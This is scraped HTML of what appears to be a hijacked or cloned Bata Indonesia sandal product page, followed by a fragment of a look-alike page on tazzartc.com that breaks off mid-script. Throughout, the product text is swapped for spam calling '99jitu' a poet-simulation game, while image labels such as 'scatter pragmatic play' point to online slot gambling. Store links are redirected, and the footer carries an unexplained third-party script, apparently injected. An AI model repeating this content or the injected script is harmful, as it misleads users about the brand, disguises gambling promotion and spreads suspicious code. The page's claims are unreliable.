                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw949c2224/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" />
                                                        <span class="b-pdp__text">x1000</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x100</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwdf82f338/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" />
                                                        <span class="b-pdp__text">x500</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="RUBBER"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="RUBBER" width="18" height="22" />
                                                        <span class="b-pdp__text">x50</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwba827c53/images/material/lining.svg"
                                                            alt="Jahitan" width="40" height="18" />
                                                        <span class="b-pdp__text">x250</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x25</span>
                                                    </span>
                                                </li>

                                        </ul>
                                    </span>
                                </div>
                                <div
    class="b-pdp__technical-description cc-pdp-technical-description d-none">
    <div class="cc-pdp-technical-description-label">
        technical description
    </div>
    <p>
        <span data-target="technicalDescription">

        </span>
    </p>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
   <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
						<h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Pengiriman dan retur</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>
				<br>
				 <p style="text-align:center;white-space:pre-wrap;" class=""><strong>Rekomendasi ONLINE [1989683225] Hari Ini: </strong></p>
         99jitu adalah game simulasi yang memungkinkan pemain untuk merasakan kehidupan sebagai penyair, menciptakan puisi yang memukau dan mengejar impian kreatif mereka.                <div id="deliveryAccordion" class="collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2024_8716255">
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>
                </div>
            </div>
        </div>
        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI"
    data-id="540M_2024_8716255"
    data-dimension1="540M_TA8712550502M"
    data-dimension2="8716255"
    data-dimension3="540M_2024_8716255"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="99jitu adalah game simulasi yang memungkinkan pemain untuk merasakan kehidupan sebagai penyair, menciptakan puisi yang memukau dan mengejar impian kreatif mereka."
    data-producturl="https://tazzartc.com"
    data-categoryurl="https://www.bata.com/id/pria/"
    data-imageurl="https://raw.githubusercontent.com/SuksesJT9999/kuliahkuy/refs/heads/main/99-bs.jpg"
    data-color="null"

    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"></div>

 <!-- end of GTM -->

<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
var recommender = '[[&quot;carousel-pdp&quot;]]';
// removing any leading/trailing square brackets and escaped quotes:
recommender=recommender.replace(/\[|\]|&quot;/g,'');
var separator = '|||';
var slotConfigurationUUID = '882d6df4955d828a2dc7245de5';
var contextAUID = '540M_TA8712550502M';
var contextSecondaryAUID = '';
var contextAltAUID = '540M_2024_8716255';
var contextType = 'vgroup';
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = 'pdp-recommendations';
var slotConfigId = 'pdp_carousel_ID';
var slotConfigTemplate = 'slots/recommendation/einsteinRecommendedProducts.isml';
if (contextAUIDs.length == contextSecondaryAUIDs.length)
{
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({id: contextAUIDs[i], sku: contextSecondaryAUIDs[i], type: contextTypes[i], alt_id: contextAltAUIDs[i]});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = 'https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
};
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-882d6df4955d828a2dc7245de5"></div>
<!-- ====================== snippet ends here ======================== -->
        <!--recommended Carousel -->

    </div>


</div>
    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale="in_ID"
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">

                        <span class="cc-georedirect-text__title">
                            Anda mengunjungi website ini dari Indonesia
                        </span>

                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website 99JITU yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">

                    <button type="button"
                        class="cc-button-type-1 cc-country-select js-country-select "
                        data-locale="in_ID"
                        data-currencycode="IDR"
                        data-site-id="bata-id"
                        >
                        <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
                        <span>Pindah ke Indonesia</span>
                    </button>

                <button
                    class="cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close cc-no-target-country button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>

<footer class="cc-footer" id="footercontent">

        <div class="cc-footer-services">
            <div class="container">
<p style="text-align:center;" class=""><strong>99jitu: Simulasi Kehidupan sebagai Penyair yang Menginspirasi</strong>
</p>
<p>99jitu ialah game simulasi yang mengajak pemain untuk menjalani kehidupan sebagai seorang penyair, mengeksplorasi dunia puisi dan mengembangkan bakat kreatif mereka. Dalam game ini, pemain akan memasuki dunia sastra dan menulis puisi, menghadapi tantangan yang terkait dengan karier sebagai penyair, dan berinteraksi dengan komunitas sastra yang dinamis. 99jitu menawarkan pengalaman yang mendalam dan inspiratif bagi mereka yang mencintai seni kata dan kreativitas.</p><p>Di 99jitu, pemain memulai perjalanan mereka sebagai penyair yang penuh semangat, mencoba menulis puisi dan mencari inspirasi dari lingkungan sekitar mereka. Pemain akan mengalami berbagai aspek kehidupan seorang penyair, mulai dari mencari ide-ide untuk puisi, menulis dan merevisi karya mereka, hingga menghadiri acara sastra dan berbicara di depan umum. Setiap pilihan yang diambil dalam proses penulisan dan interaksi sosial dapat mempengaruhi perkembangan karier dan reputasi penyair.</p><p>Grafis dalam 99jitu menampilkan dunia yang penuh warna dan imajinatif, dengan latar belakang yang menginspirasi seperti taman, kafe sastra, dan perpustakaan yang megah.</p>    <div class="content-asset"><!-- dwMarker="content" dwContentID="3fef9ef6be08dacfabf3295c4a" -->
        <ul class="cc-services-list">
<li class="cc-services-item">
      <a href="https://tazzartc.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-pickup-in-store"></div>
         <div class="cc-item-label">Temukan<br>toko kami</div>
      </a>
   </li>
   <li class="cc-services-item">
         <a href="https://tazzartc.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-free-delivery"></div>
         <div class="cc-item-label">Gratis ongkir<br>sampai Rp.50.000</div>
   </li>
   <li class="cc-services-item">
      <a href="https://tazzartc.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-bata-club"></div>
         <div class="cc-item-label">Keuntungan<br> 99JITU Club</div>
      </a>
   </li>
   <li class="cc-services-item">
      <a href="https://tazzartc.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-contact-us"></div>
         <div class="cc-item-label">Hubungi<br>Kami</div>
      </a>
   </li>
</ul>
<style>
.cc-footer .cc-footer-services .cc-services-item .cc-item-label { text-transform: none;}
</style>
    </div> <!-- End content-asset -->



            </div>
        </div>


    <div class="cc-footer-main">
        <div class="cc-container-small">
            <div class="row">
                <div class="col-12 col-sm-9">
                    <div class="cc-content-footer-nav">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="1">Layanan Pelanggan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
        <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog & Artikel</a> </li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://tazzartc.com">Kontak</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://tazzartc.com">99JITU Club</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="2">Panduan Berbelanja</span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Konversi Ukuran</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman & Retur</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat & Ketentuan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> Informasi Perusahan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a></li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href=" https://drive.google.com/drive/folders/1lKo5tL-AKRm7V8g5oAkJdpQ4yvU3BKVN?usp=sharing" target="_blank">Laporan Tahunan</a> </li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/folders/1pDlcOb3R2tOemi-E7LXWQNH5lUlvE7B4?usp=sharing" target="_blank">Pengumuman Publik</a> </li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">99JITU Shoe Museum</a></li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The 99JITU Company</a></li>
</ul>
<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
</div>
</div>

<style>
@media screen and (max-width:767px) {
 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
    margin-top: 0;
}
}
</style>
    </div> <!-- End content-asset -->
                    </div>
                </div>
                <div class="col-12 col-sm-3">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <span class="cc-footer-nav-title cc-footer-nav-title-follow">Follow Us</span>
<ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/99JITUIndonesia"><img src="https://i.imgur.com/VoImZT3.png" alt="scatter facebook x1000" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/"><img src="https://i.imgur.com/5TIjOyB.png" alt="scatter instagram x500" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://www.youtube.com/c/Sepatu99JITUIndonesia"><img src="https://i.imgur.com/zrDVRPn.png" alt="scatter youtube x250" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/"><img src="https://i.imgur.com/VkLs0Ou.png" alt="scatter pinterest x100" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://in.linkedin.com/company/bata-indonesia"><img src="https://i.imgur.com/qA0js4z.png" alt="scatter linkedin x50" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://twitter.com/bataindonesia"><img src="https://i.imgur.com/fOjh03v.png" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore"><img src="https://i.imgur.com/YnFf24N.png" alt="scatter pragmatic play" style="width:150px;height:50px;"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->
                </div>
            </div>
    <div class="row cc-footer-main-georedirection__container">
        <a href="https://www.bata.com/">
            <div class="cc-footer-georedirection__container">
                <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                <div class="cc-footer-georedirection__text">
                    Indonesia | Bahasa
                </div>
                <svg class="iconClassCommon cc-footer-georedirection-right-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-caret-right" />
</svg>
            </div>
        </a>
    </div>


        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-container-small">
            <div class="cc-footer-bottom-up">
                <div class="cc-footer-bottom-up-item cc-footer-bottom-legal">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="e75184929f36fcc5ba3f668f83" -->
        <div class="row">
	<div class="col-12 col-lg-4">
		<span class="cc-footer-brand">PT. Sepatu 99JITU Online <span style="display:inline-block;">Tax ID: NPWD ID: 31.954.814.7-687.946</span></span>
	</div>
	<div class="col-12 col-lg-8">
		<div class="cc-content-footer-bottom-elements">
			<div class="cc-footer-bottom-element">
				<span class="cc-footer-payments-method"></span>
				<div class="cc-content-footer-payments-icon">
<a class="cc-icon icon-goPay" href="#"></a>
<a class="cc-icon icon-shopeePay" href="#"></a>
				</div>
			</div>
			<!--<div class="cc-footer-bottom-element cc-footer-bottom-element-certification">
				<span class="cc-footer-payments-method">Certification</span>
				<div class="cc-content-footer-payments-icon"> <a class="cc-icon icon-apek" href="#"></a> </div>
  			</div>--></div>
	</div>
</div>
<style>
@media screen and (max-width: 767px) {
.cc-footer-brand {
  white-space: normal;
}
}
</style>
    </div> <!-- End content-asset -->
</div>
 </div>
<div class="cc-content-footer-copy">
<div class="content-asset"><!-- dwMarker="content" dwContentID="8094009c72c5b038ceddedac2c" -->
<div><p class="cc-footer-copy-text">&copy; 2024 BATA BRAND</p></div>
</div> <!-- End content-asset -->
            </div>
        </div>
    </div>
</footer>

<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-3"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>

    <div class="cookie-warning d-none" data-accept="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>

</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js" ></script>

<![endif]-->



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/fHLMK7scKHIp/ys/Fk3cnQfWE3/rauYQQcQrSVE/XkczNCdR/UQ0XZ/HlCZVk"></script><link rel="stylesheet" type="text/css" nonce="ea71a63a0d19d0f587ca96d8f6600d48" href="/_sec/cp_challenge/sec-4-2.css">
 <script nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/_sec/cp_challenge/sec-cpt-4-2.js" async defer></script>
 <div id="sec-overlay" style="display:none;">
 <div id="sec-container">
 </div>
 </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vedd3670a3b1c4e178fdfb0cc912d969e1713874337387" integrity="sha512-EzCudv2gYygrCcVhu65FkAxclf3mYM6BCwiGUm6BEuLzSb5ulVhgokzCZED7yMIkzYVg65mxfIBNdNra5ZFNyQ==" data-cf-beacon='{"rayId":"883a7af7af444116","version":"2024.4.1","token":"7700735d77a44eadbe167698d13be4e4"}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tazzartc.com/
body_size: 24035
content:
<!DOCTYPE html>
<html lang="id">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");
</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"
            >
        </script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js"
            >
        </script>

<!--<![endif]-->
<meta charset="UTF-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI</title>
<meta name="description" content="99jitu adalah game simulasi yang memungkinkan pemain untuk merasakan kehidupan sebagai penyair, menciptakan puisi yang memukau dan mengejar impian kreatif mereka."/>
<link rel="icon" type="image/png" href="https://raw.githubusercontent.com/fadlilahRasad/learning-android/main/logo99jitu2.png" sizes="96x96" />
<link rel="icon" type="image/png" href="https://raw.githubusercontent.com/fadlilahRasad/learning-android/main/logo99jitu2.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://raw.githubusercontent.com/fadlilahRasad/learning-android/main/logo99jitu2.png" sizes="16x16" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<meta name="keywords" content="99JITU">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<link rel="preload" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/global.css" />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/pdp.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/addProductModal.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/recommendationsCarousel.css"  />
<link rel="canonical" href="https://tazzartc.com">
<link rel="amphtml" href="https://tazzartc.com/amp/">
<meta property="og:type" content="website" />
<meta property="og:locale" content="id_ID" />
<meta property="og:title" content="99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI" />
<meta property="og:description" content="99jitu adalah game simulasi yang memungkinkan pemain untuk merasakan kehidupan sebagai penyair, menciptakan puisi yang memukau dan mengejar impian kreatif mereka." />
<meta property="og:url" content="https://tazzartc.com" >
<meta name="google-site-verification" content="RjlGZcSr_ADNBWRBPxo8-orrm8aIxrze9dbRdVKodww" />
<meta property="og:image" content="https://raw.githubusercontent.com/SuksesJT9999/kuliahkuy/refs/heads/main/99-bs.jpg" />


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
